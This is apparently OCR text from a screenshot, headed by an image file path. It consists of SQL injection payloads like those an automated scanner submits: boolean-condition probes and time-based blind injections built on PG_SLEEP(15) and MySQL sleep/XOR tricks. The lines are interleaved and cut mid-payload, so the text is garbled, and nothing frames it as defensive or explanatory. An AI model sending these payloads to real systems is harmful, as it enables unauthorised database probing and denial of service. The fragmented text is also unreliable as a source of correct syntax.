
from DUAL)
198766*667891)
-1 OR 5*5=25 --
@@pMJz9
-1' OR 5*5=25 or
1-1)) OR 893=
'sc2r1auf'='
(SELECT 893 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 612=
"PeIbX2ri"="
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--